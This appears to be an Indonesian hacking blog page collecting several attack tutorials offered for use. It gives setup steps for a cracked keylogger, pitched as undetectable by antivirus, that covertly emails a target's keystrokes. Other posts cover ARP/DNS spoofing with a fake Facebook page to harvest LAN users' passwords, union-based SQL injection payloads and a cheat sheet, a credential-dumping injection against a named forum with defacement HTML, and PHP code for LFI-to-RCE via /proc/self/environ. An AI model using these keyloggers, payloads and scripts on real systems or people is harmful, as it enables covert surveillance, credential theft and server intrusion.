Tampilkan postingan dengan label Hacking. Tampilkan semua postingan

BlazingTools Perfect Keylogger v1.7.5.0 full


selamat malam sahabat hacker,
malam ini saya akan memberikan sebuah software keylogger terbaik 2011.
Fungsi atau kegunaan dari keylogger ini bisa untuk merekam kegiatan komputer, merekam keyboard, merekam desktop, aktifitas mouse, sekaligus merekam waktu kamu browsing. Keylogger yang akan saya kasih adalah keylogger tebaik dan full version.
saya telah mencoba software ini,dan hasilnya berjalan mulus.


Software keylogger ini namanya Perfect Keylogger keluaran dari Blazing Tools.,keylogger ini yang paling baik, tidak terdeteksi oleh antivirus, mudah digunakan dan tidak ribet, bisa digunakan untuk OS windows XP, vista, dan windows 7.


Cara Menggunakan BlazingTools Perfect Keylogger v1.7.5.0 :

  • Download dan instal BlazingTools Perfect Keylogger v1.7.5.0
  • Klik kanan icon BlazingTools Perfect Keylogger v1.7.5.0 yang berada di system tray.
  • Klik Option
  • maka akan tampak seperti berikut


  • Beri centang "Run On Windows Start Up" (keylogger akan aktif dengan sendirinya bila komputer baru di jalankan)
  • Untuk kenyamanan dan keamanan, saya sarankan untuk mengganti tombol hotkey nya. (Digunakan untuk meng hiden/menampilakan icon keylogger)
  • Selesai
  • Untuk melihat rekaman nya, silhkan masuk ke "View The Log"
Untuk pengaturan mengirim log ke email sahabat hacker bisa mengikuti langkah berikut
  •  Jika sudah terinstal dan tersetting dengan baik, klik kanan pada icon keylogger kanan bawah desktop.
  •  Lalu klik option, dan akan muncul beberapa pilihan, pilih E-Mail.
  •  Akan ada 2 konten, scheduler dan delivery.
  •  Pada bagian scheduler, centang kotak pada "Try to send logs by email every"
  •  Dan pada pilihan Delivery, pada bagian "send to" masukan alamat email kamu untuk menerima kiriman emailnya dari komputer target.
  •  Untuk SMTP server, masukan SMTP provider dari email kamu.
  •  PENTING! untuk mengaktifkan SMTP, Tentu saja harus diaktifin dulu fiturnya dari akun email mu sendiri. Dan saya rekomendasikan memakai yahoo saja, dengan akun email embel-embel belakangnya co.id, jangan memakai yang .com!!
  • Contoh: bagi pengguna provider yahoo, biasanya servernya "smtp.mail.yahoo.co.id"
  •  Biarkan port numbernya tetap 25.
  •  User name dan password masukan. User name dan password didapat sewaktu kamu mengaktifkan SMTP di yahoo kamu.
  •  Authentication Method pilih AUTH LOGIN.
  •  Klik ok, dan untuk mencoba nya klik send.
 BlazingTools Perfect Keylogger v1.7.5.0 full
READMORE
 

Tutorial Hacking Facebook dengan Sniffing Jaringan

hehe,
selamat sore sahabat  hacker manado, kali ini saya akan mencoba memberikan Tutorial Hacking Facebook dengan metode Sniffing Jaringan.
 untuk sahabat hacker yan ingin mencoba silahkan mengikuti langkah demi langkah yang akan saya paparkan dibawah ini.

sebelum memulai sebaiknya sahabt hacker mempersiapkan alat dan perlengkapan tempur terlebih dahulu.

2. Cain & Abel
3. File Peretas


setelah semua perlengkpan siap,mari kita lanjutkan kisahnya.

1. buka Instal XAMPP dan buka


2. buka command prompt dan ketikan ipconfig kemudian enter.
catat ip anda dan gateway yang muncul.
misal :
IP: 192.168.1.20
Gateway: 192.168.1.1

4. buka cain & abel

5. klik tombol start/stop APR
6 Pilih Adapter yang ingin digunakan, kemudian tekan OK
7. Klik kembali tombol start/stop APR seperti yang tadi
8. Klik tab Sniffer kemudian klik kanan -> Scan MAC Address

tekan OK saja dan proses scanning akan berjalan,tunggu hingga selesai.
9. Kemudian klik tab APR pada bagian paling bawah


10. Klik pada area table yang percis dengan gambar di bawah ini.


11. Jika sudah di klik, maka akan muncul tandah + pada bagian atas tab sniffer.
12. Klik tanda + tersebut
13. Kemudian klik IP Address komputer lain yang 1 jaringan pada table sebelah kiri.
14. Dilanjutkan dengan mengklik gateway yang kita dapat tadi pada table sebelah kanan

15. Klik OK
16. Jika berhasil, maka sebuah IP akan masuk pada tabel sniffer
17. Lakukan hal serupa pada semua IP Address kecuali IP Gateway dan IP komputer kita

18. Tidak harus semua IP, Anda juga bisa hanya menambah IP tertentu
Buka folder C:\xampp\htdocs\ kemudian hapus file index.html dan index.php

19. Jika sudah, buka folder Peretas yang sudah anda download tadi kemudian copy semua file yang ada di dalamnya ke folder C:\xampp\htdocs\

20. Ketikan localhost pada browser Anda untuk memastikan bahwa Fake Facebook berhasil di instal
di komputer Anda


21. Kembali ke Cain n abel kemudian klik APR-DNS pada tabs Sniffer

22. Klik tombol +
23. Pada DNS Name Requested masukkan alamat www.facebook.com
24. Pada IP address to rewrite in response packets masukkan alamat IP komputer Anda
25. klik OK

26. Jebakan berhasil di Instal, Anda tinggal menunggu kiriman email beserta password facebook dari
komputer-komputer yang berada 1 jaringan dengan Anda

27. Untuk melihat hasil, ketikkan localhost/logs.txt pada browser Anda
selamat mencoba Tutorial Hacking Facebook dengan Sniffing Jaringan ini dan gunakanlah dengan bijak.


READMORE
 

[Tutorial Hacking]SQL Injection Step By Step (For Dummies)

selamat siang sahabat Hacker Manado.
sore ini saya akan memberikan tutorial hacking dengan cara SQL Injection,
sebelum melangkah lebih jauh mari kita simak lebih dahulu tentang SQL injection.

Pengertian sql injection:
SQL injection adalah sebuah aksi hacking yang dilakukan di aplikasi client dengan cara memodifikasi perintah SQL yang ada di memori aplikasi clien dan juga merupakan teknik mengeksploitasi web aplikasi yang didalamnya menggunakan database untuk penyimpanan data.

Yang perlu di ketahui sebelum sql injection pada mysql:
karakter: ' atau -
comments: /* atau --
information_schema untuk versi: mysql versi 5.x , tidak support untuk mysql versi 4.x

===========
=step Satu:=
===========

carilah target
misal: [site]/berita.php?id=100

Tambahkan karakter ' pada akhir url atau menambahkan karakter "-" untuk melihat apakah ada pesan error.
contoh:
[site]/berita.php?id=100' atau
[site]/berita.php?id=-100
ehingga muncul pesan error seperti berikut (masih bnyak lagi):


==========
=step Dua:=
==========

mencari dan menghitung jumlah table yang ada dalam databasenya...
gunakan perintah : order by

contoh:


[site]/berita.php?id=-100+order+by+1-- atau
[site]/berita.php?id=-100+order+by+1/*

ceklah secara step by step (satupersatu)...
misal:


[site]/berita.php?id=-100+order+by+1--
[site]/berita.php?id=-100+order+by+2--
[site]/berita.php?id=-100+order+by+3--
[site]/berita.php?id=-100+order+by+4--

sehingga muncul error atau hilang pesan error...
misal: [site]/berita.php?id=-100+order+by+9--

berarti yang kita ambil adalah sampai angka 8
menjadi [site]/berita.php?id=-100+order+by+8--


===========
=step Tiga:=
===========

untuk mengeluarkan angka berapa yang muncul gunakan perintah union
karena tadi error sampai angka 9
maka: [site]/berita.php?id=-100+union+select+1,2,3,4,5,6,7,8--

ok seumpama yg keluar angka 5

gunakan perintah version() atau @@version untuk mengecek versi sql yg diapakai masukan perintah tsb pada nagka yg keluar tadi
misal: [site]/berita.php?id=-100+union+select+1,2,3,4,version(),6,7,8-- atau
[site]/berita.php?id=-100+union+select+1,2,3,4,@@version,6,7,8--

lihat versi yg digunakan seumpama versi 4 tinggalkan saja karena dalam ver 4 ini kita harus menebak sendiri table n column yg ada pada web tersebut karena tidak bisa menggunakan perintah From+Information_schema..

untuk versi 5 berarti anda beruntung tak perlu menebak table n column seperti ver 4 karena di ver 5 ini bisa menggunakan perintah From+Information_schema..


============
=step Empat:=
============

untuk menampilkan table yg ada pada web tsb adalah
perintah table_name >>> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.tables/* >>> dimasukan setelah angka terakhir

Code:

[site]/berita.php?id=-100+union+select+1,2,3,4,table_name,6,7,8+from+inf ormation_schema.tables--

seumpama table yang muncul adalah "admin"


===========
=step Lima:=
===========

untuk menampilkan semua isi dari table tsb adalah
perintah group_concat(table_name) >>> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.tables+where+table_schema =database() >>> dimasukan setelah angka terakhir


[site]/berita.php?id=-100+union+select+1,2,3,4,group_concat(table_name), 6,7,8+from+information_schema.tables+where+table_s chema=database()--

=============
= step Enam: =
=============

perintah group_concat(column_name) >>> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.columns+where+table_name= 0xhexa-- >>> dimasukan setelah angka terakhir


[site]/berita.php?id=-100+union+select+1,2,3,4,group_concat(column_name) ,6,7,8+from+information_schema.columns+where+table _name=0xhexa--

pada tahap ini kamu wajib mengextrak kata pada isi table menjadi hexadecimal yaitu dengan cara mengkonversinya
website yg digunakan untuk konversi :


http://www.v3n0m.net/ascii.htm

contoh kata yg ingin di konversi yaitu admin maka akan menjadi 61646D696E


[site]/berita.php?id=-100+union+select+1,2,3,4,group_concat(column_name) ,6,7,8+from+information_schema.columns+where+table _name=0x61646D696E--

============
=step Tujuh:=
============

memunculkan apa yg tadi telah dikeluarkan dari table yaitu dengan cara

perintah concat_ws(0x3a,hasil isi column yg mau dikeluarkan) >>> dimasukan pada angka yg keluar tadi
perintah +from+(nama table berasal) >>> dimasukan setelah angka terakhir

Contoh :

[site]/berita.php?id=-100+union+select+1,2,3,4,concat_ws(0x3a,hasil isi column),6,7,8+from+(nama table berasal)--

contoh kata yang keluar adalah id,username,password

Contoh :

[site]/berita.php?id=-100+union+select+1,2,3,4,concat_ws(0x3a,id,usernam e,password),6,7,8+from+admin--

==============
= step Delapan:=
==============

tahap terakhir mencari halam admin atau login .


Tutorial hacking,ilmu hacking,dunia hacking,web category,menjadi hacker,be hackeron facebook,How to Hack,free download,what is .net,gmail,download free,what is software,software for,software to,software de,word,free downloads,software programs,application,hacker,tips dan trik hacking, tutorial hacking, tools hacking, hacker manado, manado hacker, team hacker manado, software hacking,ilmu komputer,tips dan trik SEO,facebook,twitter,tips dantrik twitter,hack facebook,hack twitter,Hacking website,hack traffic blogger,city guide,manado,travel reviews,PC computers,laptop,notebook,computer pc,QExKrrTlbT1GibyKNb88rDqHAWM' name


READMORE
 

CheatSheet SQL injection PART 1

Kali ini saya akan memberikan CheatSheet SQLI sebagai basic bagi anda yang mau belajar menjadi Hacker dengan teknik SQL Injection,
Ini adalah perintah perintah yang digunakan dalam melakukan SQLI saat proses Hacking.
Saat ini hanya untuk MySQL dan Microsoft SQL Server. Sebagian besar sampel tidak benar untuk setiap situasi tunggal. Sebagian besar lingkungan dunia nyata bisa berubah karena kurung, basis kode yang berbeda dan kalimat SQL.

Sampel disediakan untuk memungkinkan pembaca untuk mendapatkan ide dasar dari serangan potensial.

* M : MySQL
* S : SQL Server
* O : Oracle
* + : Possibly all other databases

Contoh;
(MS) MySQL dan SQL Server dll
(M * S) Hanya dalam beberapa versi MySQL atau kondisi khusus lihat terkait catatan dan SQL Server
Sintaks Referensi dengan Serangan Sampel Dasar
Akhir / Mengomentari Komentar Out Line / Queries
Line Komentar

(Komentar sisa query)

Komentar Line umumnya berguna untuk mengabaikan sisa query sehingga Anda dapat meninggalkan sejenak untuk memperbaiki seluruh query.

* — (SM)
DROP sampletable;–

* # (M)
DROP sampletable;#

Sampel Serangan SQL Injection.

* Username: admin’–
* SELECT * FROM members WHERE username = ‘admin’–’ AND password = ‘password’
Anda akan sebagai user admin, karena akhir dari query SQL akan diabaikan.

Inline Komentar

Komentar akhir query dengan tidak menutup atau menggunakannya untuk melewati daftar blacklisting, menghapus spasi, obfuscating dan menentukan versi database.

* /*Komentar Disini*/ (SM)
o DROP/*Komentar*/Contoh tabel
o DR/**/OP/*bypass blacklisting*/Contoh tabel
o SELECT/*avoid-spaces*/password/**/FROM/**/Members

* /*! MYSQL Special SQL */ (M)
Ini adalah sintaks komentar khusus untuk MySQL. Hal ini sempurna untuk mendeteksi versi MySQL. Jika Anda menempatkan kode ke dalam komentar itu anda akan mengeksekusi di MySQL. Anda juga dapat menggunakan ini untuk mengeksekusi beberapa kode hanya jika server lebih tinggi dari versi yang disediakan.

SELECT /*!32302 1/0, */ 1 FROM tablename

Contoh Serangan SQL Injection

* ID: /*!32302 10*/
* ID: 10
Anda akan mendapatkan respon yang sama jika versi MySQL lebih tinggi dari 3.23.02

Stacking Queries/Penumpukan Query

Menjalankan lebih dari satu permintaan dalam satu transaksi. Hal ini sangat berguna di setiap titik injeksi, khususnya di SQL Server back ended aplikasi.

* ; (S)
SELECT * FROM members; DROP members–

Query berakhir dan mulai yang baru.

*Tentang MySQL dan PHP;
Untuk memperjelas beberapa masalah;
PHP - MySQL tidak mendukung permintaan ditumpuk, Java tidak mendukung query ditumpuk (saya yakin untuk ORACLE,tapi tidak begitu yakin tentang database lainnya). Biasanya query MySQL mendukung ditumpuk tetapi karena lapisan database di sebagian besar konfigurasi itu berbeda jadi tidak mungkin untuk mengeksekusi query kedua dalam satu aplikasi PHP-MySQL atau mungkin MySQL klien mendukungan ini,saya tidak yakin. Dapatkah seseorang menjelaskan itu?
Contoh Serangan SQL Injection

* ID: 10;DROP members –
* SELECT * FROM products WHERE id = 10; DROP members–

Hal ini akan menjalankan anggota DROP dari SQL setelah Query SQL normal.
if statements

Dapatkan jawaban berdasarkan if statements adalah salah satu poin kunci dari Blind SQL Injection dan dapat sangat berguna untuk menguji hal-hal sederhana.
MySQL If Statement

* IF(condition,true-part,false-part) (M)
SELECT IF(1=1,’true’,'false’)

SQL Server If Statement

* IF contidion true-part ELSE false-part (S)
IF (1=1) SELECT ‘true’ ELSE SELECT ‘false’

Contoh Serangan SQL Injection

if ((select user) = ’sa’ OR (select user) = ‘dbo’) select 1 else select 1/0 (S)
Ini akan melemparkan sebuah pembagi dengan nol kesalahan jika user login saat itu tidak "sa" atau "dbo".
Menggunakan Integer

Berguna untuk melewati, magic_quotes () dan filter serupa, atau bahkan WAFs.

* 0xHEXNUMBER (SM)
Anda dapat menulis hex seperti ini;

SELECT CHAR(0×66) (S)
SELECT 0×5045 (ni bukan integer tapi string dari Hex) (M)
SELECT 0×50 + 0×45 (ini integer sekarang!) (M)

String Operations/Operasi String

String terkait operasi. Hal ini dapat sangat berguna untuk membangun injeksi yang tidak menggunakan tanda kutip, bypass setiap black listing lainnya atau menentukan database.

String Concatenation/Penggabungan String

* + (S)
SELECT login + ‘-’ + password FROM members

* || (*MO)
SELECT login || ‘-’ || password FROM members

*About MySQL `||`;
Jika MySQL bekerja dalam mode ANSI itu akan bekerja tetapi dinyatakan MySQL menerimanya sebagai operator logis `` itu akan kembali seperti semula. Lebih baik cara untuk melakukannya adalah dengan menggunakan CONCAT () fungsi di MySQL.

* CONCAT(str1, str2, str3, …) (M)
Menggabungkan string disediakan.
SELECT CONCAT(login, password) FROM members

String tanpa tanda kutip

Ini adalah beberapa cara langsung menggunakan string tapi ini selalu mungkin untuk menggunakan CHAR () (MS) dan CONCAT () (M) untuk menghasilkan string tanpa tanda kutip.

* 0×457578 (M) - Hex Representation of string/Representasi string
SELECT 0×457578
Ini akan dipilih sebagai string di MySQL.

* Using CONCAT() in MySQL
SELECT CONCAT(CHAR(75),CHAR(76),CHAR(77)) (M)
Ini akan mengembalikan ¡®KLM¡¯.

* SELECT CHAR(75)+CHAR(76)+CHAR(77) (S)
Ini akan mengembalikan ¡®KLM¡¯.

String Modification & Related/Memodifikasi & Mengaitkan String

* ASCII() (SM)
Mengembalikan nilai ASCII karakter paling kiri. Harus memiliki fungsi untuk Suntikan Blind SQL.

SELECT ASCII(’a')

* CHAR() (SM)
Mengkonversi sebuah integer dari ASCII.

SELECT CHAR(64)

UNION ¨C Memperbaiki Masalah Bahasa

Sementara suntikan union kadang-kadang Anda akan mendapatkan error karena settingan bahasa yang berbeda (tabel, pengaturan lapangan, meja gabungan pengaturan db / dll) fungsi-fungsi ini sangat berguna untuk melewati masalah ini. Ini jarang tetapi jika Anda berhadapan dengan Jepang, Rusia,Turki dll. Maka Anda akan melihat perbedaannya.

* SQL Server (S)
Gunakan field SQL_Latin1_General_Cp1254_CS_AS atau field yang sah lainnya - lihat dokumentasi SQL Server.

* MySQL (M)
Hex() untuk setiap masalah yang mungkin

Login Screen (SMO+)
SQL Injection 101, trik Login

* admin’ –
* admin’ #
* admin’/*
* ‘ or 1=1–
* ‘ or 1=1#
* ‘ or 1=1/*
* ‘) or ‘1′=’1–
* ‘) or (’1′=’1–
* etc….

* Login as different user (SM*)
‘ UNION SELECT 1, ‘anotheruser’, ‘doesnt matter’, 1–

*Old versions of MySQL tidak mendukung permintaan union
Kesalahan Berdasarkan - Find Columns Names
Finding Column Names with HAVING BY - Error Based (S)

Dalam urutan yang sama,

* ‘ HAVING 1=1 –
* ‘ GROUP BY table.columnfromerror1 HAVING 1=1 –
* ‘ GROUP BY table.columnfromerror1, columnfromerror2 HAVING 1=1 –
* ‘ GROUP BY table.columnfromerror1, columnfromerror2, columnfromerror(n) HAVING 1=1 — dan seterusnya
* Jika Anda tidak mendapatkan kesalahan lebih dari itu maka beres.

menemukan berapa banyak columns dalam SELECT query by ORDER BY (MSO+)

Menemukan column number dari ORDER BY dapat mempercepat proses UNION SQL Injection.
* ORDER BY 1–
* ORDER BY 2–
* ORDER BY N– dan seterusnya
* Terus sampai mendapatkan error. Error berarti Anda telah menemukan jumlah kolom yang dipilih.

Data types, UNION, etc.
Hints,

* Selalu gunakan UNION ALL karena gambar jenis bidang yang sama tidak berbeda. Dengan Union default mencoba untuk mendapatkan catatan dengan berbeda.
* Untuk menghilangkan catatan unrequired dari penggunaan tabel kiri -1 atau tidak ada pencarian record pada awal query (jika injeksi di WHERE). Hal ini bisa menjadi penting jika Anda hanya mendapatkan satu hasil pada suatu waktu.
* Gunakan NULL dalam suntikan UNION untuk tipe data yang instead bukannya mencoba menebak string, tanggal, integer dll
o Hati-hati dalam Blind situtaions mungkin Anda bisa mengerti kesalahan yang berasal dari DB atau aplikasi itu sendiri. Karena bahasa-bahasa seperti ASP.NET umumnya melempar kesalahan saat mencoba untuk menggunakan nilai NULL (karena biasanya pengembang tidak mengharapkan untuk melihat NULL dalam bidang username)

Mencari Column Type

* ‘ union select sum(columntofind) from users– (S)
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e07′
[Microsoft][ODBC SQL Server Driver][SQL Server] Jumlah atau operasi agregat rata-rata tidak bisa mengambil tipe data varchar sebagai argumen.

Jika Anda tidak mendapatkan error itu berarti kolom numerik.

* Anda juga dapat menggunakan CAST() or CONVERT()
o SELECT * FROM Table1 WHERE id = -1 UNION ALL SELECT null, null, NULL, NULL, convert(image,1), null, null,NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULl, NULL–

* 11223344) UNION SELECT NULL,NULL,NULL,NULL WHERE 1=2 ¨C-
No Error - Syntax is right. MS SQL Server Used. Proceeding.

* 11223344) UNION SELECT 1,NULL,NULL,NULL WHERE 1=2 ¨C-
No Error ¨C First column is an integer.

* 11223344) UNION SELECT 1,2,NULL,NULL WHERE 1=2 –
Error! ¨C Second column is not an integer.

* 11223344) UNION SELECT 1,¡¯2¡¯,NULL,NULL WHERE 1=2 ¨C-
No Error ¨C Second column is a string.

* 11223344) UNION SELECT 1,¡¯2¡¯,3,NULL WHERE 1=2 ¨C-
Error! ¨C Third column is not an integer. …

Microsoft OLE DB Provider for SQL Server error ‘80040e07′
Explicit konversi dari tipe data int gambar tidak diperbolehkan.

Anda dapat convert() error sebelum target union errors! Jadi, mulailah dengan mengkonversi () Union
Simple Insert (MSO+)
‘; insert into users values( 666, ‘attacker’, ‘foobar’, 0xffff )–
Useful Function / Information Gathering / Stored Procedures / Bulk SQL Injection Notes
READMORE
 

[Tutorial] Hacking Forum ASP For Newbie

Kali ini saya mencoba memberikan Tutorial Hacking Forum ASP.
Tutorial ini saya dapat dari Tim Hacker Indonesia.

Tutorial Hacking Forum ini cukup mudah untuk dilakukan.
langsung saja masuk langkah langkahnya,

Dork ::
inurl:/forums.asp?iFor=
ketikan perintah tersebut di kolom seach Google dan carilah target anda.

contah target :
http://www.antanio.com/forum/forums.asp?iFor=7
selanjutnya hapus angka dibelakang tanda [=] hingga menjadi seperti ini :
http://www.antanio.com/forum/forums.asp?iFor=7
kemudian tambahkan perintah SQL dibelakang tanda [=] dengan kode :
12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,1 1,12+from+users
sehingga menjadi seperti ini :
http://www.antanio.com/forum/forums.asp?iFor=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,1  1,12+from+users
Tulisan yg berderet di bawah nama 10 TOPICS itu adalah username nya,
Tulisan yg berderet di bawah nama DATED itu adalah passwordnya.

pilih ID yang mau anda gunakan untuk login.
misalnya :
USERNAME : yama
PASSWORD : bkcidworm

Selamat,anda sudah berhasil menerobos Forum tersebut.
selanjutnya terserah anda mau melakukan kegiatan hacking apa.

Jika ingin menutup seluruh halaman tersebut gunakan kode script berikut :

<DIV align=center><DIV id=Layer1 style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 1; LEFT: 0px; BORDER-LEFT: black 1px; WIDTH: 1000px; BORDER-BOTTOM: black 1px; POSITION: absolute; TOP: 0px; HEIGHT: 4000px; BACKGROUND-COLOR: black; layer-background-color: black"><center>
<br><b><font face="papyrus" color="red" size="5">..::HACKED BY Man In Black::..</font></h2><br><br><img src="http://img141.imageshack.us/img141/8227/anialienheadgrn02c.gif" ><br><br>
<font face="papyrus" color="red" size="5">Aceh Under Attack :<br></a><br><br>
<font face="papyrus" color="GREEN" size="2">thanks -->>>: </font><br><br><font color="GREY" size="5">HACKER COMMUNITY</font><br><font color="GREY" size="5">..::(Man In Black)::..</font><br><font color="green" size="2">http://indonesianhacker.org</font><br><br><font color="green" size="2">contact us: intel_88@yahoo.com
</DIV>
thanks to Indonesian Hacker
Hacker Manado
READMORE
 

[Tutorial Hacking]Exploitasi LFI dengan injeksi Environ

Kali ini saya mencoba memberikan tutorial Hacking dengan teknik Explitasi LFI atau biasa disebut dengan Local File Inclusion.
Metodae LFI ini sama halnya dengan metode RFI atau Remote Command Execution yang tutorialnya saya akan bahas nanti.
Perbedaan antara keduanya adalah teknik hacking dengan metode RFI dilakukan dengan cara mengincludekan file secara remote.Sedangkan teknik  Hacking LFI maka kita bisa mengincludekan file yang ada di komputer victim secara langsung.Dari situlah kita bisa menyusup ke server target secara lebih dalam.
Banyak metode yang bisa kita lakukan,misalnya dengan menginjeksi apache log access,dll.
mengenai teknik apache log injection saya akan bahas nanti.


Pada tutorial kali ini,saya coba menjelaskan bagaimana membuat sebuah Remote Command Execution (RCE) pada LFI dengan memanfaatkan ENVIRON (/proc/self/environ). Bagaimana file environ  ini bisa menjadi sebuah RCE melalui LFI? jawabanya simple, karena kita bisa menginclude file environ ini, dan kita bisa memanipulasi header browser kita untuk mengirim membuat sebuah RCE dan mengexploitasinya.

teknik injeksi LFI,seperti pada umumnya,kita harus menemukan dulu direktori utama dari server ini.Teknik kuno yang ampuh adalah dengan mencoba satu persatu, dan menaikan ke tingkat direktori di atasnya.

Perhatikan ::

http://site.com/buglfi.php?exp=../etc/passwd   <<< percobaan pertama naik 1 direktori di atas.
bila gagal, naikan lagi ke direktori di atasnya lagi ::
 
http://site.com/buglfi.php?exp=../../etc/passwd
http://site.com/buglfi.php?exp=../../../etc/passwd
http://site.com/buglfi.php?exp=../../../../etc/passwd   <<< terus naik sampai file /etc/passwd terinclude.
contoh isi dari /etc/passwd

root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin

bila menemui halaman berisi seperti itu, berarti sudah ketemu letak direktori root. misal :
http://site.com/buglfi.php?exp=../../../../../etc/passwd
itu adalah teknik mendasar dari LFI. teknik tersebut tetep di perlukan untuk menemukan direktori root.

next, seperti yang saya katakan tadi, kita akan membuat RCE melalui ENVIRON.

Langsung aja kita include file environ ini.
http://site.com/buglfi.php?exp=../../../../../proc/self/environ
injek dan dapatkan output dari file ini. apa yang terlihat?
DOCUMENT_ROOT=/home/rialto/public_html?GATEWAY_INTERFACE=CGI/1.1?HTTP_ACCEPT=text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5?HTTP_ACCEPT_CHARSET=ISO-8859-1,utf-8;q=0.7,*;q=0.7?HTTP_ACCEPT_ENCODING=gzip,deflate?HTTP_ACCEPT_LANGUAGE=en-us,en;q=0.5?HTTP_CONNECTION=keep-alive?HTTP_HOST=www.liveattherialto.com?HTTP_KEEP_ALIVE=300?HTTP_USER_AGENT=[b]Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.14) Gecko/20080404[/b]
perhatikan output tersebut. amati apa yg tampak. cari2 apa yang bisa kita manfaatkan. cari detil demi detil. putar otak kiri kanan atas bawah.pasti ketemu
perhatikan text yang tak tebalkan. itu adalah user agent. informasi yang di berikan oleh "browser kita" ke server. yg berarti informasi tersebut "di kirim oleh browser kita" ke server.itu muncul mozilla karena gw emang pakai mozilla firefox. info itu di kirim oleh browser ke server victim.
sekarang kita ingat hal penting dalam Hacking, pengetahuan basic dari webhacking :
"sesuatu (input,variable,script) yang di kirimkan dari browser, bisa di manipulasi melalui browser agar di proses oleh server".

Lalu apa hubunganya hal ini dengan inject environ? simple sob. Perhatikan output yang kita terima setelah kita menginclude file environ. informasi useragent dari browser kita di tampilkan oleh file ini, berarti kita bisa memanipulasi user agent ini sesuai yang kita inginkan. Salah satunya mengirimkan perintah jahat ke victim ((demit mode on)).

Untuk manipulasi header ini, ada cara yg sangat mudah, yaitu dengan menggunakan addons firefox bernama tamper. tapi saya tidak akan menggunakan cara instan seperti itu, karena kita sedang belajar. Jadi saya akan jelaskan Proof Of Concept nya semampu saya.

OK. Next --> Coding.
saya harap kalian tidak bosan sama coding. karena kita hidup di dunia 0 dan 1, jadi mau tidak mau harus selalu berususan dengan coding.

###[ HTTPQUERY pada PHP ]###
http query berfungsi untuk melakukan koneksi ke sebuah host melalui protokol http, kemudian mengambil output dari hasil query. ringkasnya httpquery bersifat seperti web browser.
$sock = fsockopen("sasaran.com","80",$errno,$errstr,30);   // lakukan koneksi ke sasaran.com port 80
$get  = "GET /index.php HTTP/1.1\r\n".    // minta file index.php (browsing membuka file index.php)
 "Host: sasaran.com\r\n".          // hostname
 "Accept: */*\r\n".                // accepted methode
 "User-Agent: Mozilla/5.0 \r\n".   // [b]USER AGENT[/B]
 "Connection: Close\r\n\r\n";      // tutup koneksi
fputs($sock,$get);                        // kirimkan request
while (!feof($sock)) {                    // ambil output yg di terima dari hasil kirim request
 $output .= trim(fgets($sock, 3600))."\n";            
}
fclose($sock);                            // tutup koneksi
echo $output;                             // tulis/cetak hasil httpquery
?>
dengan cara seperti ini, kita akan mendapatkan hasil yang sama dengan browsing menggunakan browser. bedanya kita bebas mengirimkan header http apa aja. perhatikan bagian USER AGENT. di situ saya tuliskan Mozilla/5.0. sehingga informasi browser yang di terima oleh sasaran.com adalah Mozilla/5.0. Kalau user agent saya isi dengan nama saya, maka server akan mengetahui kalau useragent adalah Qubex.
"User-Agent: ArRay \r\n"
sehingga, hasil output ke browser, akan tertulis useragent adalah Qubex.
dengan cara seperti ini, kita bisa menyisipkan malicious code ke server.
"User-Agent: Mozilla/5.0  \r\n"
dengan cara seperti itu, maka shell command uname -a dan ls -la akan di jalankan di sasaran.com dan hasilnya di cetak di browser. jadilah sebuah teknik menginjeksi yg mudah. begitulan PoC dasar dari teknik ini.
$sock = fsockopen("sasaran.com","80",$errno,$errstr,30); 
$get  = "GET /index.php HTTP/1.1\r\n". 
 "Host: sasaran.com\r\n". 
 "Accept: */*\r\n".
 "User-Agent: Mozilla/5.0 \r\n".
 "Connection: Close\r\n\r\n";
fputs($sock,$get);
while (!feof($sock)) {
 $output .= trim(fgets($sock, 3600))."\n";            
}
fclose($sock);
echo $output;
?>

dengan merubah user agent, kita bisa mengirimkan command apa saja ke server. sebuah malicious yang mudah dan menyenangkan. kita bisa merubahnya dan menjalankan satu demi satu.

seperti yang saya katakan tadi, kita akan membuat sebuah RCE. Sehingga kita bisa mengirimkan command2 ke server dengan mudah layaknya menginjeksi bug RCE, tanpa harus edit2 coding lagi. kita tinggal mengedit code tersebut menjadi lebih otomatis.

contoh berikut, saya membuat scriptnya untuk di jalankan di command line interface. dengan script berikut, saya akan mengirimkan command ke server dengan cara berikut (in CLI misanl SSH):
./lfi "http://sasaran.com/buglfi.php?example=[command-command ke server]"
./lfi "http://sasaran.com/buglfi.php?example=[uname -a; pwd; ls -la; find ./ -perm 777 -type d]"  << contoh

#!/usr/bin/php
//ambil variable
$com = str_replace('"','',$_SERVER['argv'][1]); // hilangkan petik
$sub = explode("[",$com); // pisah bug dengan command
$url = str_replace("http://","",$sub[0]); // url
$site= explode("/",$url,0); // sitename
$bug = str_replace($site."/","",$url); // bug path
$cmd = substr($sub[1],0,(str_len($sub[1])-1)); // command

//dapatkan path direktori utama
$path = '/';
while(!$mainpath){
$output = false;
$sock = fsockopen($site,"80",$errno,$errstr,15);
$get = "GET /".$bug.$path"etc/passwd HTTP/1.1\r\n".
"Host: ".$site."\r\n".
"Accept: */*\r\n".
"User-Agent: Mozilla/5.0\r\n".
"Connection: Close\r\n\r\n";
fputs($sock,$get);
while (!feof($sock)) {
$output .= trim(fgets($sock, 3600))."\n";
}
fclose($sock);
if(eregi("root:",$output)){
$mainpath = $path;
}
$path .= "../";
}

// hentikan exploitasi jika tidak mendapatkan main direktori path
